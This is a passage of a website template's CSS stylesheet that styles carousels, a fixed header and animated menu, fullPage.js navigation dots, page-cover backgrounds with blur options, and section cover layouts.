  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-beta .items-pagination {
  margin-top: 26px;
  margin-bottom: 18px;
  padding-bottom: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-pagination {
    padding-bottom: 0;
  }
}

.carousel-swiper-beta .items-pagination .swiper-pagination-bullet {
  background: currentColor;
  margin-left: 8px;
  margin-right: 8px;
  opacity: 0.5;
  transition: 0.15s;
}

.carousel-swiper-beta .items-pagination .swiper-pagination-bullet-active {
  -webkit-transform: scale(2);
  transform: scale(2);
  opacity: 1;
}

.carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet {
  border-radius: 0;
  height: 4px;
  width: 32px;
  opacity: 0.5;
  margin-left: 0;
  margin-right: 4px;
  position: relative;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet {
    width: 32px;
  }
}

.carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet:after {
  position: absolute;
  top: -8px;
  bottom: -8px;
  width: 100%;
  left: 0;
  content: "";
}

.carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet-active {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-beta .items-button {
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -22px;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.carousel-swiper-beta .items-button.items-button-prev {
  left: 16px;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-button.items-button-prev.fit {
    left: 64px;
  }
}

.carousel-swiper-beta .items-button.items-button-next {
  right: 16px;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-button.items-button-next.fit {
    right: 64px;
  }
}

.carousel-swiper-beta .items-button.bottom {
  bottom: -20px;
  top: auto;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-beta .items-button.top {
  top: 0;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-gamma {
  position: relative;
}

.carousel-swiper-gamma .slider-container {
  width: 100%;
  padding-top: 16px;
  padding-bottom: 16px;
}

.carousel-swiper-gamma .slider-container .slide-item {
  margin-top: 0;
  margin-bottom: 0;
}

.carousel-swiper-gamma .slider-container .item-list {
  padding: 0;
  opacity: 1;
}

.carousel-swiper-gamma .slider-container .item-wrapper {
  padding: 0;
}

.carousel-swiper-gamma .slider-container .illustr {
  display: block;
  position: relative;
  width: 100%;
  background: #1d1d1d;
  overflow: hidden;
  transition: 0.15s;
}

.carousel-swiper-gamma .slider-container .illustr .img,
.carousel-swiper-gamma .slider-container .illustr img {
  width: 100%;
  display: block;
}

.carousel-swiper-gamma .slider-container .legend {
  position: absolute;
  top: 50%;
  left: 16px;
  right: 16px;
  z-index: 1;
  opacity: 0;
  -webkit-transform: translateY(-40%);
  transform: translateY(-40%);
  transition: 0.3s;
  text-align: center;
}

.carousel-swiper-gamma .slider-container .swiper-slide {
  position: relative;
  transition: 0.3s;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-gamma .slider-container .swiper-slide-active {
  z-index: 10;
}

.carousel-swiper-gamma .slider-container .swiper-slide-active .illustr {
  opacity: 1;
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

.carousel-swiper-gamma .slider-container .swiper-slide-active .legend {
  opacity: 1;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  transition-delay: 0.15s;
}

.carousel-swiper-gamma .slider-container .swiper-slide-active:before {
  opacity: 0;
}

.carousel-swiper-gamma .items-pagination {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 18px;
  margin-bottom: 18px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-pagination {
    padding-bottom: 0;
  }
}

.carousel-swiper-gamma .items-pagination .swiper-pagination-bullet {
  background: currentColor;
  margin-left: 8px;
  margin-right: 8px;
  opacity: 0.5;
  transition: 0.15s;
}

.carousel-swiper-gamma .items-pagination .swiper-pagination-bullet-active {
  -webkit-transform: scale(2);
  transform: scale(2);
  opacity: 1;
}

.carousel-swiper-gamma .items-pagination.bar {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 18px;
  margin-bottom: 18px;
}

.carousel-swiper-gamma .items-pagination.bar .swiper-pagination-bullet {
  border-radius: 0;
  width: 32px;
  opacity: 0.5;
  margin-left: 0;
  margin-right: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-pagination.bar .swiper-pagination-bullet {
    width: 40px;
  }
}

.carousel-swiper-gamma .items-pagination.bar .swiper-pagination-bullet-active {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-gamma .items-button {
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -22px;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.carousel-swiper-gamma .items-button.items-button-prev {
  left: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-button.items-button-prev.fit {
    left: 25%;
  }
}

.carousel-swiper-gamma .items-button.items-button-next {
  right: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-button.items-button-next.fit {
    right: 25%;
  }
}

.carousel-swiper-gamma .items-button.bottom {
  bottom: -20px;
  top: auto;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-gamma .items-button.top {
  top: 0;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

/* 1.4 Menu / menu-header / nav */
.page-header{
 margin-bottom: 50px;
}
.page-header.page-header-gallery {
  position: fixed;
}

.page-header-alpha {
  justify-content: flex-start;
  z-index: 2;
  transition: 0.3s ease-in-out;
}

@media (min-width: 768px) {
  .page-header-alpha {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.menu-right .navbar-toggler {
    top: 52px;
    left: auto;
    right: 56px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.menu-right .navbar-brand {
    left: 64px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.menu-right .navbar-topmenu {
    right: 120px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left .navbar-brand {
    left: auto;
    right: 64px;
    margin-right: 0;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left .navbar-topmenu {
    right: auto;
    left: 64px;
    margin-left: -8px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left.menu-left .navbar-topmenu {
    right: auto;
    left: 120px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left.menu-right .navbar-brand {
    right: 120px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left.menu-right .navbar-topmenu {
    left: 64px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center .navbar-topmenu {
    position: fixed;
    top: 32px;
    left: 0;
    right: auto;
    z-index: 10;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center .navbar-topmenu .navbar-nav-menu {
    height: 48px;
    align-items: center;
  }
}

.page-header-alpha.topmenu-center .navbar-topmenu .navbar-nav-menu .nav-item:last-child {
  margin-right: 0;
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center .navbar-topmenu .navbar-nav-actions {
    position: fixed;
    right: 64px;
    top: 32px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center.menu-right .navbar-topmenu .navbar-nav-actions {
    right: 120px;
  }
}

.page-header-alpha .navbar-toggler {
  position: fixed;
  top: 8px;
  right: 16px;
  padding: 0;
  border: 0;
  z-index: 999;
  display: block;
  cursor: pointer;
  /* transition: 0.3s ease-in-out; */
}

.page-header-alpha .navbar-toggler:focus {
  outline: none;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-toggler {
    top: 52px;
    margin-top: -20px;
    left: 56px;
    right: auto;
  }
}

.page-header-alpha .navbar-brand {
  display: flex;
  flex-direction: row;
  padding: 0;
  transition: 0.3s ease-in-out;
  color: currentColor;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-brand {
    position: fixed;
    left: 120px;
    top: 32px;
    z-index: 20;
  }
}

.page-header-alpha .navbar-brand .logo img {
  height: 40px;
  width: auto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-brand .logo img {
    height: 80px;
  }
}

.page-header-alpha .navbar-brand .text {
  display: flex;
  justify-content: center;
  flex-direction: column;
  color: currentColor;
  font-size: 1rem;
  margin-left: 8px;
  margin-right: 8px;
}

.page-header-alpha .navbar-brand .text .line {
  display: block;
}

.page-header-alpha .navbar-brand .text .line.sub {
  font-size: 0.75rem;
  opacity: 1;
}

.page-header-alpha .all-menu-wrapper {
  justify-content: flex-end;
  position: fixed;
  z-index: 5;
  background: #1d1d1d;
  top: -100%;
  left: 0;
  width: 100%;
  max-height: 100%;
  overflow: auto;
  padding: 48px 32px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15), 0 0 5px rgba(0, 0, 0, 0.2);
  display: flex;
  min-height: 100vh;
  align-content: center;
  justify-content: center;
  flex-direction: column;
}

.page-header-alpha .all-menu-wrapper.menu-visible {
  top: 0;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 768px -1px) {
  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item {
    font-size: 1.5rem;
    opacity: 1;
  }

  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item a {
    opacity: 1;
  }

  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item a.active {
    color: currentColor;
  }

  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item a.hover {
    color: #057f3d;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .all-menu-wrapper {
    display: block;
    position: static;
    border-bottom: none;
    box-shadow: none;
    padding: 0;
    top: 0;
    opacity: 1;
    visibility: visible;
    min-height: auto;
    z-index: auto;
  }
}

.page-header-alpha .navbar-topmenu {
  align-items: center;
  transition: 0.3s ease-in-out;
  order: 2;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu {
    display: flex;
    position: fixed;
    top: 32px;
    right: 64px;
    z-index: 10;
    order: initial;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav {
    flex-direction: row;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-actions {
    margin-left: 16px;
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-actions .nav-item {
  margin-top: 4px;
  margin-bottom: 4px;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-actions .nav-item {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 8px;
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item {
    line-height: 1;
    font-size: 1rem;
    position: relative;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item.borde#e6e5e09e {
    border-left: 2px solid rgba(255, 255, 255, 0.2);
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item a {
  color: currentColor;
  opacity: 1;
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item a:hover {
  opacity: 1;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item a {
    padding: 8px 16px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item:first-child {
    border-left: none;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item:last-child {
    margin-right: -16px;
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item.active a {
  color: currentColor;
  opacity: 1;
}

.page-header-alpha .navbar-nav-actions {
  transition: 0.3s ease-in-out;
}

.page-header-alpha .navbar-mainmenu {
  transition: 0.3s;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu {
    position: fixed;
    z-index: 9;
    background: #1d1d1d;
    display: flex;
    align-items: center;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    padding-left: 12.5%;
    -webkit-transform: translateX(-64px) scale(1.2);
    transform: translateX(-64px) scale(1.2);
    visibility: hidden;
    opacity: 0;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .navbar-nav {
    flex-direction: column;
  }
}

.page-header-alpha .navbar-mainmenu .nav-item {
  transition: 0.3s;
  font-size: 2rem;
  line-height: 1;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    line-height: 1;
    font-size: 4rem;
  }
}

@media (min-width: 960px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    line-height: 0.8;
    font-size: 4rem;
  }
}

@media (min-width: 768px) and (max-height: 480px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    font-size: 3rem;
  }
}

.page-header-alpha .navbar-mainmenu .nav-item a {
  color: white;
  transition: 0.3s;
}

.page-header-alpha .navbar-mainmenu .nav-item a:hover {
  color: #057f3d;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    font-weight: bold;
    text-transform: uppercase;
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(1) {
    transition-delay: 0.3s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(2) {
    transition-delay: 0.4s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(3) {
    transition-delay: 0.5s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(4) {
    transition-delay: 0.6s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(5) {
    transition-delay: 0.7s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(6) {
    transition-delay: 0.8s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(7) {
    transition-delay: 0.9s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(8) {
    transition-delay: 1s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(9) {
    transition-delay: 1.1s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(10) {
    transition-delay: 1.2s;
  }
}

.page-header-alpha .navbar-sidebar {
  font-weight: normal;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar {
    display: block;
    position: fixed;
    top: auto;
    left: 64px;
    bottom: 32px;
  }
}

@media (min-width: 768px) and (max-height: 600px) {
  .page-header-alpha .navbar-sidebar {
    display: none;
  }
}

@media (min-width: 960px) {
  .page-header-alpha .navbar-sidebar {
    display: block;
    position: fixed;
    top: auto;
    left: 64px;
    bottom: 32px;
  }
}

.page-header-alpha .navbar-sidebar .nav-item {
  opacity: 1;
  transition: 0.6s;
  padding-top: 8px;
  padding-bottom: 8px;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar .nav-item {
    padding-bottom: 0;
  }
}

.page-header-alpha .navbar-sidebar .nav-item a {
  text-decoration: none;
  color: currentColor;
}

.page-header-alpha .navbar-sidebar .nav-item .icon {
  width: 26px;
  height: 26px;
  padding-top: 1px;
  display: inline-block;
  text-align: center;
  background: rgba(255, 255, 255, 0.2);
  color: #ffffff;
  border-radius: 40px;
  transition: 0.6s;
  font-size: 1rem;
}

.page-header-alpha .navbar-sidebar .nav-item .txt {
  display: inline-block;
  margin-left: 0.5rem;
  line-height: 1;
  font-weight: 300;
  font-size: 1.5rem;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar .nav-item .txt {
    margin-left: 0.5rem;
  }
}

.page-header-alpha .navbar-sidebar .nav-item.active {
  opacity: 1;
}

.page-header-alpha .navbar-sidebar .nav-item.active .icon {
  background: #ffffff;
  color: #8b8b8b;
}

.page-header-alpha .navbar-sidebar .nav-item.active .txt {
  opacity: 1;
}

.page-header-alpha .navbar-sidebar .nav-item:hover {
  opacity: 1;
}

.page-header-alpha .navbar-sidebar .nav-item:hover .icon {
  background: #ffffff;
  color: #8b8b8b;
}

.page-header-alpha .navbar-sidebar .nav-item:hover .txt {
  opacity: 1;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar.icon-only .txt {
    display: none;
  }
}

.page-header-alpha .navbar-sidebar.text-only .icon {
  display: none;
}

.page-header-alpha .navbar-sidebar.text-only .txt {
  margin-left: 0rem;
}

@media (min-width: 768px) {
  .page-header-alpha .all-menu-wrapper.menu-visible .navbar-mainmenu {
    left: 0;
    -webkit-transform: none;
    transform: none;
    visibility: visible;
    opacity: 1;
    -webkit-filter: none;
    filter: none;
  }

  .page-header-alpha .all-menu-wrapper.menu-visible .navbar-mainmenu .nav-item {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.page-header-alpha.scrolled .navbar-brand {
  visibility: hidden;
  opacity: 0;
}

.page-header-alpha.fp-scrolled .navbar-brand {
  visibility: hidden;
  opacity: 0;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu:before {
    content: "";
    position: fixed;
    top: 0;
    left: 0;
    height: 0;
    width: 100%;
    transition: 0.3s ease-in-out;
    z-index: -1;
  }
}

@media (min-width: 768px) {
  .page-main .section {
    transition: 0.6s;
  }

  .page-main.menu-visible .section {
    opacity: 0.1;
  }

  .navbar-sidebar {
    transition: 0.6s;
  }

  .navbar-sidebar.menu-visible {
    opacity: 0.1;
  }

  .page-cover {
    transition: 0.6s;
  }

  .page-header-alpha .navbar-mainmenu {
    background: rgba(29, 29, 29, 0.5);
  }
}

.menu-icon {
  height: 40px;
  width: 40px;
  transition: 0.3s;
  display: inline-block;
  position: relative;
  background: #ffffff;
  border-radius: 2px;
  opacity: 1;
}

.menu-icon.menu-bg {
  background: #3f4b62;
}

@media (min-width: 768px) {
  .menu-icon {
    background: rgba(0, 0, 0, 0.2);
  }
}

@media (min-width: 960px) {
  .menu-icon {
    background: none;
  }
}

.menu-icon:after {
  display: none;
}

.menu-icon .text {
  position: absolute;
  text-align: left;
  top: 13px;
  line-height: 1;
  right: 100%;
  padding-right: 8px;
  text-transform: uppercase;
  font-size: 1rem;
  color: #ffffff;
  transition: 0.3s;
}

@media (min-width: 768px) {
  .menu-icon .text {
    top: -100%;
    right: auto;
    left: -20%;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
  }
}

.menu-icon .text.hide-menu-visible {
  visibility: visible;
  opacity: 1;
  top: -100%;
}

.menu-icon .text.show-menu-visible {
  visibility: hidden;
  opacity: 0;
  top: -200%;
}

.menu-icon .bars {
  display: block;
  margin: auto;
  margin-top: 13px;
  width: 24px;
}

.menu-icon .bars .bar1,
.menu-icon .bars .bar2,
.menu-icon .bars .bar3 {
  display: block;
  content: "";
  height: 2px;
  width: 100%;
  margin-bottom: 4px;
  transition: 0.3s;
  background: #1d1d1d;
}

@media (min-width: 768px) {

  .menu-icon .bars .bar1,
  .menu-icon .bars .bar2,
  .menu-icon .bars .bar3 {
    background: #ffffff;
  }
}

.menu-icon.menu-icon-thick .bars .bar1,
.menu-icon.menu-icon-thick .bars .bar2,
.menu-icon.menu-icon-thick .bars .bar3 {
  height: 4px;
  border-radius: 4px;
}

.menu-icon.menu-icon-random .bars .bar1 {
  width: 20px;
}

.menu-icon.menu-icon-random .bars .bar3 {
  width: 12px;
}

.menu-icon.menu-icon-dot .bars {
  width: 6px;
  margin-top: 9px;
}

.menu-icon.menu-icon-dot .bars .bar1,
.menu-icon.menu-icon-dot .bars .bar2,
.menu-icon.menu-icon-dot .bars .bar3 {
  height: 6px;
  width: 100%;
  background: #ffffff;
  margin-bottom: 4px;
  border-radius: 20px;
}

.menu-icon.menu-visible .text.show-menu-visible {
  visibility: visible;
  opacity: 1;
  top: -100%;
}

.menu-icon.menu-visible .text.hide-menu-visible {
  visibility: hidden;
  opacity: 0;
  top: -200%;
}

.menu-icon.menu-visible .bars {
  width: 24px;
  margin-top: 13px;
}

.menu-icon.menu-visible .bars .bar1,
.menu-icon.menu-visible .bars .bar2,
.menu-icon.menu-visible .bars .bar3 {
  height: 2px;
  width: 100%;
  margin-bottom: 4px;
  border-radius: 0;
}

.menu-icon.menu-visible .bars .bar1 {
  -webkit-transform: translateY(6px) rotate(45deg);
  transform: translateY(6px) rotate(45deg);
  -webkit-transform-origin: center;
  transform-origin: center;
  width: 24px;
}

.menu-icon.menu-visible .bars .bar3 {
  -webkit-transform: translateY(-6px) rotate(-45deg);
  transform: translateY(-6px) rotate(-45deg);
  -webkit-transform-origin: center;
  transform-origin: center;
  width: 24px;
}

.menu-icon.menu-visible .bars .bar2 {
  width: 0px;
}

@media screen and (max-width: 1024px) {
  #fp-nav {
    visibility: hidden;
  }
}

#fp-nav.right {
  right: 58px;
  right: 16px;
  margin-right: 0px;
  position: absolute;
}

#fp-nav span,
.fp-slidesNav span {
  border-color: #fff;
  transition: 0.3s;
  width: 10px;
  height: 10px;
}

#fp-nav ul li a span {
  background: #fff;
}

#fp-nav li,
.fp-slidesNav li {
  display: block;
  width: 10px;
  height: 10px;
  margin: 16px;
  position: relative;
}

#fp-nav span:after,
.fp-slidesNav span:after {
  background: rgba(255, 255, 255, 0.15);
  position: absolute;
  content: '';
  display: block;
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  border-radius: 40px;
  transition: 0.3s;
}

#fp-nav li .active span,
.fp-slidesNav .active span {
  background: #fff;
  position: absolute;
}

#fp-nav li .active span:after,
.fp-slidesNav .active span:after {
  top: -4px;
  left: -4px;
  bottom: -4px;
  right: -4px;
  border-color: #ffffff;
}

#fp-nav ul li a.active span,
#fp-nav ul li:hover a.active span,
.fp-slidesNav ul li a.active span,
.fp-slidesNav ul li:hover a.active span {
  height: 8px;
  width: 8px;
  margin: -4px 0 0 -4px;
  border-radius: 100%;
}

#fp-nav ul li a {
  opacity: 0.2;
}

#fp-nav ul li a:hover {
  opacity: 0.6;
}

#fp-nav ul li a.active,
#fp-nav ul li a.active:hover {
  opacity: 1;
}

/* 1.5 . Additional UI */
/* a. Page cover */
.page-cover {
  width: 100%;
  position: fixed;
  height: 120%;
  height: 100vh;
  top: 0;
  left: 0;
  z-index: -1;
  overflow: hidden;
}

.page-cover .cover-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  /*  Page cover background image,color */
  background: url(../img/bg-default.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
  z-index: -1;
}

.page-cover .cover-bg-mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.page-cover .cover-bg.bg-color {
  /* Page cover  background mask */
  background-image: none;
  z-index: -1;
}

.page-cover .cover-bg.cover-bg-mask {
  /* background: rgba(0, 0, 0, 0.12); */
  background: #fff;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
  z-index: 0;
  transition: 2s;
}

.page-cover .bg-blur-0 {
  -webkit-filter: none;
  filter: none;
}

.page-cover .bg-blur-1 {
  -webkit-filter: blur(1px);
  filter: blur(1px);
}

.page-cover .bg-blur-1 {
  -webkit-filter: blur(1px);
  filter: blur(1px);
}

.page-cover .bg-blur-2 {
  -webkit-filter: blur(2px);
  filter: blur(2px);
}

.page-cover .bg-blur-3 {
  -webkit-filter: blur(3px);
  filter: blur(3px);
}

.page-cover .bg-blur-4 {
  -webkit-filter: blur(4px);
  filter: blur(4px);
}

.page-cover .bg-blur-5 {
  -webkit-filter: blur(5px);
  filter: blur(5px);
}

.page-cover .bg-blur-6 {
  -webkit-filter: blur(6px);
  filter: blur(6px);
}

.page-cover .bg-blur-7 {
  -webkit-filter: blur(7px);
  filter: blur(7px);
}

.page-cover .bg-blur-8 {
  -webkit-filter: blur(8px);
  filter: blur(8px);
}

.page-cover .bg-blur-9 {
  -webkit-filter: blur(9px);
  filter: blur(9px);
}

.page-cover .bg-blur-10 {
  -webkit-filter: blur(10px);
  filter: blur(10px);
}

.page-cover .vegas-timer {
  /* background slide */
  display: none;
}

.page-cover .bg-line {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0.1;
  display: none;
}

@media (min-width: 601px) {
  .page-cover .bg-line {
    display: block;
  }
}

.page-cover .bg-line:before {
  content: "";
  position: absolute;
  width: 50%;
  left: 25%;
  top: 0;
  height: 100%;
  border: 1px solid #fff;
  border-top: none;
  border-bottom: none;
}

.page-cover .bg-line:after {
  content: "";
  position: absolute;
  width: 50%;
  left: 50%;
  top: 0;
  height: 100%;
  border-left: 1px solid #fff;
  margin-left: -1px;
}

.page-cover #particles-js {
  /*  particles.js container */
  width: 100%;
  height: 100%;
  background-color: #b61924;
  background-image: url("");
  background-size: cover;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

.page-cover .video-container {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
}

.page-cover .video-container video {
  height: 724px;
  width: 1287px;
  margin-top: -42px;
  margin-left: 0px;
}

.page-cover .video-container iframe {
  width: 120%;
  height: 120%;
  margin-left: -10%;
  margin-top: -2%;
}

#parallax-cover.page-cover {
  -webkit-transform: scale(1.2) !important;
  transform: scale(1.2) !important;
}



/* 4 Pages */
/* 4.1 Default settings .page-main */
.page-main {
  min-height: 100%;
}

.body-page {
  /* background-color: #1d1d1d;
  color: #ffffff; */
  background-color: #e6e5e09e;
}

.body-item {
  /* background-color: #1d1d1d;
  color: #ffffff; */
}

/* 4.2 Default settings .page-fullpage */
.body-page {
  position: relative;
}

.body-page .cursor-ball {
  position: absolute;
  z-index: 0;
  content: "";
  width: 50vw;
  height: 100vh;
  margin-left: -25vw;
  left: 0;
  top: 0;
  /* background: rgba(255, 255, 255, 0.05); */
  transition: 0.05s ease-in-out;
  -webkit-transform: translateX(0);
  transform: translateX(0);
  background-color: #e6e5e09e;
}

/* 4.3 Default settings .page-post */
/* 5 Sections */
/* 5.1 Default layout settings */
.section {
  position: relative;
}

.section-cover-half-left {
  position: relative;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  background: #1d1d1d;
  background-size: cover;
  background-position: center;
}

@media (min-width: 576px) {
  .section-cover-half-left {
    position: absolute;
    width: 50%;
  }
}

.section-cover-half-left.mask-black:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
}

.section-cover-tier {
  position: relative;
  left: 0;
  width: 100%;
  top: -32px;
  min-height: 200px;
  background: #1d1d1d;
  background-size: cover;
  background-position: center;
  transition: 0.3s ease-in-out;
}

@media (min-width: 960px) {
  .section-cover-tier {
    top: 0;
    position: fixed;
    width: 33.33%;
    height: 100vh;
    transition-delay: 0.6s;
  }
}

.section-cover-tier.mask-black:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}

.section-cover-tier.mask-black-light:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
}

@media (min-width: 768px) {
  .section.active .section-cover-tier {
    -webkit-transform: none;
    transform: none;
  }
}

.section-cover-full {
  position: absolute;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  background-size: contain !important;
  background-position: center;
}

@media (min-width: 768px) {
  .section-cover-full {
    background-size: cover !important;
  }
}

.section-cover-full.fit {
  background-size: cover !important;
}

.section-cover-full.mask-layer:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.1);
}

.cover-content {
  position: relative;
  height: 100%;
  z-index: 1;
  display: flex;
  align-items: flex-start;
  padding: 64px 16px;
  padding-top: 120px;
  color: #ffffff;
}

@media (min-width: 576px) {
  .cover-content {
    padding-left: 64px;
    padding-bottom: 64px;
    padding-right: 40px;
  }
}

.cover-content p:last-child {
  margin-bottom: 0;
}

.scrolldown {
  position: absolute;
  bottom: 0;
  top: auto;
  right: auto;
  margin-bottom: 32px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  z-index: 2;
  background: transparent;
}

@media (max-width: 768px) {
  .scrolldown {
    display: none;
  }
}

@media (max-height: 408px) {
  .scrolldown {
    display: none;
  }
}

@media (max-width: 1023px) {
  .scrolldown {
    display: none;
  }
}

.scrolldown a {
  margin-left: 0;
  position: relative;
  display: block;
  font-size: 0.75rem;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  line-height: 1.5;
  padding: 8px 8px;
  transition: 0.3s;
  background: transparent;
  border: none;
  padding-bottom: 2px;
}

